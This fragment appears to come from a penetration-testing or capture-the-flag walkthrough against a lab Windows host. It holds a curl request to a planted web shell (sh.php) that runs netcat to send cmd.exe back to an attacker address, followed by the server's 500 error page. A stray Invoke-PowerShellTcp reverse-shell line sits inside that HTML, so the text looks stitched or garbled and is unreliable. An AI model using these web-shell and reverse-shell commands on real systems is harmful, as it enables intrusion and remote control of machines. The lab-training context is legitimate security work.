 ❯ curl "http://10.10.10.97:8808/sh.php?0=nc1.exe+-e+cmd.exe+10.10.14.8+999"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>500 - Internal server error.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 443\""
<div id="content">
<div class="content-container"><fieldset>
<h2>500 - Internal server error.</h2>